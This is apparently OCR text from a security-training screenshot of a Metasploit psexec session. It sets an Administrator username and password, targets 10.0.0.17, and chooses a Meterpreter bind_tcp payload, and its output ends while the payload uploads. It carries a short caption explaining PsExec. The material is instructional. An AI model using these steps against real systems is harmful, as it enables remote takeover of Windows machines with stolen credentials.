 msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec) >
msf exploit(psexec) > set SMBPass $;@QYn3gkcU
SMBPass => $;@QYn3gkcU
msf exploit(psexec) >
msf exploit(psexec) > set RHOST 10.0.0.17
RHOST => 10.0.0.17
msf exploit(psexec) >
msf exploit(psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(psexec) >
msf exploit(psexec) > set LPORT 2345
LPORT => 2345
msf exploit(psexec) >
msf exploit(psexec) > exploit
[*] Started bind handler
[*] Connecting to the server...
[*] Authenticating to 10.0.0.17:445|WORKGROUP as user 'Administrator'...
[*] Uploading payload...
PsExec is basically an executable that
lets you execute commands remotely
on other systems.
InfoSecAddicts
.com
Desktop
8:50 PM
3/29/2016